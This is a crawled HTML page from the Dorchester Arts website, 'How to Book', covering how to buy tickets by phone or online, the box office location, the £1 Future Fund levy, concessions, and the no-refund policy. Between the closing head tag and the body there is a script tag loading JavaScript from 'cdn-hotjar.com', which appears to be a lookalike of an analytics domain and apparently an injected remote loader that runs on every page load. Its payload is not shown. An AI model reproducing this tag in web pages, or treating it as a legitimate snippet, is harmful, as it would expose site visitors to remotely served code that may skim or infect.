

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dorchesterarts.org.uk/how-to-book/
body_size: 9882
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	  <meta name="format-detection" content="telephone=no">
	  <link href="https://fonts.googleapis.com/css?family=Raleway&display=swap" rel="stylesheet">
	<link href="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/css/bootstrap-4.3.1.css" rel="stylesheet">
	<link href="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/style.css" rel="stylesheet" type="text/css">
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Book - Dorchester Arts</title>
	<link rel="canonical" href="https://www.dorchesterarts.org.uk/how-to-book/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Book - Dorchester Arts" />
	<meta property="og:description" content="Tickets can currently be purchased online or by telephone (01305 266926). The telephone line is manned between 10am and 4pm Monday to Friday. At all other times please leave your name, telephone number and ticket requirements and we will call you back. Our offices are located at the rear of the Corn Exchange, to access [&hellip;]" />
	<meta property="og:url" content="https://www.dorchesterarts.org.uk/how-to-book/" />
	<meta property="og:site_name" content="Dorchester Arts" />
	<meta property="article:modified_time" content="2024-08-20T12:51:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dorchesterarts.org.uk/how-to-book/","url":"https://www.dorchesterarts.org.uk/how-to-book/","name":"How to Book - Dorchester Arts","isPartOf":{"@id":"https://www.dorchesterarts.org.uk/#website"},"datePublished":"2019-10-25T09:01:51+00:00","dateModified":"2024-08-20T12:51:47+00:00","breadcrumb":{"@id":"https://www.dorchesterarts.org.uk/how-to-book/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.dorchesterarts.org.uk/how-to-book/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dorchesterarts.org.uk/how-to-book/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dorchesterarts.org.uk/"},{"@type":"ListItem","position":2,"name":"How to Book"}]},{"@type":"WebSite","@id":"https://www.dorchesterarts.org.uk/#website","url":"https://www.dorchesterarts.org.uk/","name":"Dorchester Arts","description":"Involve, inspire &amp; entertain","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dorchesterarts.org.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dorchesterarts.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorchesterarts.org.uk%2Fhow-to-book%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dorchesterarts.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorchesterarts.org.uk%2Fhow-to-book%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='eme-jquery-ui-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/jquery-ui-theme-smoothness-1.11.3/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-jquery-ui-autocomplete-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/jquery.autocomplete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-jquery-select2-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/jquery-select2/select2-4.0.10/dist/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme_stylesheet-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/eme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-leaflet-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/leaflet-1.5.1/leaflet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.dorchesterarts.org.uk/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.dorchesterarts.org.uk/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/jquery-select2/select2-4.0.10/dist/js/select2.min.js?ver=2.1.43" id="eme-select2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXB442MJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dorchesterarts.org.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXB442MJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.dorchesterarts.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dorchesterarts.org.uk/wp-json/wp/v2/pages/12427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dorchesterarts.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dorchesterarts.org.uk/?p=12427' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TQ9GXCF4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-14574 .entry-title {
display: none;
}		</style>
		  </head>
  <script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
  <body>
	  <header class="pt-4 pb-4">
		  <div class="container">
			  <div class="row"><div class="col text-center pb-3 topmenu"><a href="https://dorchesterarts.savoysystems.co.uk/DorchesterArts.dll/TSelectItems.waRegisterPrompt">Join our Mailing List</a> <span class="dot"></span> <a href="https://www.dorchesterarts.org.uk/supportus/">Support Us</a> <span class="dot"></span> <a href="https://www.dorchesterarts.org.uk/membership/">Membership</a> <span class="dot"></span> 01305 266926</div></div>
			  <div class="row"><div class="col-md-4"><a class="navbar-brand" href="https://www.dorchesterarts.org.uk"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/dorchester-arts.png" class="img-fluid" alt="Placeholder image"></a></div><div class="col-md-8">
			    <nav class="navbar navbar-expand-lg navbar-light bg-light transparent"> <a class="navbar-brand" href="#">&nbsp;</a>
			      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
			      <div class="collapse navbar-collapse" id="navbarSupportedContent1">
        <ul id="primary" class="navbar-nav ml-auto"><li class="search"><form role="search" method="get" id="searchform" action="https://www.dorchesterarts.org.uk/"><input type="text" placeholder="search" name="s" id="s" /><input type="submit" id="searchsubmit" value="Search" /></form></li><li id="menu-item-12055" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12055 nav-item"><a href="https://www.dorchesterarts.org.uk/" class="nav-link">Home</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432 nav-item"><a href="https://www.dorchesterarts.org.uk/whats-on/" class="nav-link">What’s On</a></li>
<li id="menu-item-12040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12040 nav-item"><a href="https://www.dorchesterarts.org.uk/your-visit/" class="nav-link">Your Visit</a></li>
<li id="menu-item-19119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19119 nav-item"><a href="https://www.dorchesterarts.org.uk/venue-and-room-hire/" class="nav-link">Venue and room hire</a></li>
<li id="menu-item-11966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11966 nav-item"><a href="https://www.dorchesterarts.org.uk/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981 nav-item"><a href="https://www.dorchesterarts.org.uk/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-13750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13750 nav-item"><a href="https://www.dorchesterarts.org.uk/join-in/" class="nav-link">Join in</a></li>
<li id="menu-item-17786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17786 nav-item"><a href="https://www.dorchesterarts.org.uk/wp-content/uploads/2025/12/DA_Brochure_Spring_2026_148x148_40pp_final-low-res-spreads.pdf" class="nav-link">Download our Spring 2026 brochure (pdf)</a></li>
<li id="menu-item-16679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16679 nav-item"><a href="https://www.dorchesterarts.org.uk/classes-and-events/" class="nav-link">Classes, Events and Societies</a></li>
<li id="menu-item-17819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17819 nav-item"><a href="https://www.dorchesterarts.org.uk/programming/" class="nav-link">Programming, Artist Development and Resources</a></li>
<li id="menu-item-19462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19462 nav-item"><a href="https://www.dorchesterarts.org.uk/catch-the-sun/" class="nav-link">Catch The Sun</a></li>
</ul>    </div>
		        </nav>
              </div></div>
		  </div>
		  </header>	  <main>
	    <article class="container">
						<div class="row mt-4"><div class="col"><h1><a href="https://www.dorchesterarts.org.uk/how-to-book/">How to Book</a></h1>
				
<p>Tickets can currently be purchased <a href="https://www.dorchesterarts.org.uk/whats-on/">online</a> or by telephone (01305 266926). The telephone line is manned between 10am and 4pm Monday to Friday. At all other times please leave your name, telephone number and ticket requirements and we will call you back.</p>



<p>Our offices are located at the rear of the Corn Exchange, to access the offices please use the white double doors which will open automatically once you have buzzed the office through the intercom.</p>



<p>No booking fees are charged, but a £1 Future Fund levy is included in most ticket prices to support our work. This levy is included in the published ticket price.</p>



<p>Concessionary prices (for events promoted by Dorchester Arts): where available, these are offered to under 18s, students, those in receipt of benefits and people on low income regardless of age.</p>



<h2 class="wp-block-heading">Outdoor Events</h2>



<p>Please note that outdoor performances will go ahead come rain or shine. Cancellation will only occur in extreme circumstances and we will notify ticket holders immediately should such a situation arise.</p>



<h2 class="wp-block-heading">Ticketing</h2>



<p>On arrival at events, please have your booking reference email to hand, either printed or on your mobile device. To check you in, we will scan the QR code contained in this document. For selected events, we will also provide wrist bands to allow you to move freely.</p>



<p>Tickets are non-refundable and non-exchangeable.</p>



<p>Dorchester Arts is a registered charity, so if you feel able, please consider forfeiting your refund as a donation.</p>



<p><strong>Online:</strong><br><a href="https://www.dorchesterarts.org.uk/whats-on/">Click here</a>&nbsp;to see the full listing of events and book online</p>
				</div></div>
					  </article>
		  </main>
<footer class="container-fluid pt-4">
			  <div class="container">
				  <div class="row">
					  <div class="col-md-6">
					    <p>Dorchester Corn Exchange<br>
					      High East Street, Dorchester, Dorset<br>DT1 1HF</p>
<p>Box Office:<br>
  01305 266926 </p>
<p>Company limited by guarantee no: 2752793<br>
  Registered Charity no: 1015546 </p>

  </div>
					  <div class="col-md-6">
					    <div class="row footerlinks">
							  <div class="col"><a href="https://www.dorchesterarts.org.uk/whats-on/">What’s On</a><br>
				                <a href="https://www.dorchesterarts.org.uk/your-visit/">Your Visit</a><br>
				                <a href="https://www.dorchesterarts.org.uk/join-in/">Join In</a><br>
				                <a href="https://www.dorchesterarts.org.uk/supportus/">Support Us</a><br>
                          <a href="https://www.dorchesterarts.org.uk/donate/">Donate</a></div>
						  <div class="col">
			        <p><a href="https://www.dorchesterarts.org.uk/membership/">Membership</a><br>
			          <a href="https://www.dorchesterarts.org.uk/volunteering/">Volunteering</a><br>
			          <a href="https://www.dorchesterarts.org.uk/privacy-policy/">Privacy Policy</a><br>
			          <a href="https://www.dorchesterarts.org.uk/terms-and-conditions/">Terms &amp; Conditions</a><br>
			          <a href="http://dorchesterarts.savoysystems.co.uk/DorchesterArts.dll/TSelectItems.waSelectItemsPrompt.TcsWebMenuItem_1335.TcsWebTab_1336">Book Now</a></p>
			  </div>
						   </div>
					  </div>
				  </div>
				  <div class="row">
					  <div class="col-md-8"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/dorchester-arts.png" class="img-fluid pb-4" alt="Placeholder image"></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="mailto:enquiries@dorchesterarts.org.uk"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/email.png" class="img-fluid" alt="Email"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://www.facebook.com/DorchesterArts1/" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/facebook.png" class="img-fluid" alt="Facebook"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://www.instagram.com/dorchester_arts/" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/instagram.png" class="img-fluid" alt="Instagram"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://twitter.com/dorchesterarts" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/twitter.png" class="img-fluid" alt="Twitter"></a></div>
				  </div>
			  </div>
		  </footer>
	    <div class="supported-by mt-4 mb-4 text-center"><h2>Supported By</h2>
			<img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/supported-by.jpg" class="img-fluid pt-2" alt="Placeholder image" style="max-width:250px;"></div>
		  <div class="websitesbymark">Designed and built by <a href="http://www.wallisagency.co.uk/" target="_blank">Wallis Agency</a> in collaboration with <a href="https://www.websitesbymark.co.uk/" target="_blank">Websites by Mark</a>.</div>
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/jquery-3.3.1.min.js"></script>
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/popper.min.js"></script> 
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/bootstrap-4.3.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dorchester-arts-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQ9GXCF4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
